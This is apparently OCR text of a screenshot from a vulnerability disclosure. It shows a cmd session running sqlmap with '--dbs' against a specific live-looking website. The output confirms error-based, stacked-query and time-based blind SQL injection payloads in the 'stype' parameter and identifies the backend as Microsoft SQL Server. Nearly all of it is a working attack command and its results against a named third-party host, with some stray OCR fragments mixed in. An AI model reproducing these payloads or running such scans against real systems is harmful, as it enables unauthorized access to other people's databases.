 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://kq.4000211929.com/json_db/other_repo
rt.aspx?its=3&jq=0&stype=&dfs=0&levels=111" --dbs
{1.0-dev-nongit-20150331}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:28:23
[16:28:23] [WARNING] provided value for parameter 'stype' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[16:28:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:28:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: stype (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: its=3&jq=0&stype=' AND 1190=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)
+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1190=1190) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'sEyC'='
sEyC&dfs=0&levels=111
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: its=3&jq=0&stype=';WAITFOR DELAY '0:0:5'--&dfs=0&levels=111
Type: AND/OR time-based blind
Remember me f
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: its=3&jq=0&stype=' WAITFOR DELAY '0:0:5'--&dfs=0&levels=111
---
[16:28:23] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web server operating system: Windows 2008 R2 or 7